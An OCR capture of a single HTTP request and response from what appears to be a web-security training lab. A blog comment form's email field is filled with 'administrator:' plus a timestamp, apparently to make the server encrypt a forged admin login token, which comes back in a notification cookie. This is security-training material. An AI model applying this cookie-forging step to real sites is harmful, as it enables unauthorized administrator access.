 1 POST /post/comment HTTP/1.1
2 Host: 0a9e00cf03349db0c0e64bd3006c00a3.web-security-academy.net
3 Cookie: session=1sCpVxtdpfAkL7E8BilWLzM6E894PE74; stay-logged-in=
6AcGnapLRk%2bxtrD8Y1sgNmv7vWtXJXEBXvaFqFwM%2ffk%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a9e00cf03349db0c0e64bd3006c00a3.web-security-academy.net
11 Referer:
https://0a9e00cf03349db0c0e64bd3006c00a3.web-security-academy.net/post?postId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=1OythQ5IQ97cG2vJH3bMD54wSTtg3mTW&postId=3&comment=1111&name=1111&email=
administrator:1655663554064&website=
1 HTTP/1.1 302 Found
2 Location: /post?postId=3
3 Set-Cookie: notification=
VdR9mQW4F%2blYllwXvUNya5KUvqymwAcEMItzIJhdiPwmAcCI603YWQcX5K8Qag2II8jiPSDvH8bxuZWvxs
3u5w%3d%3d; HttpOnly
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8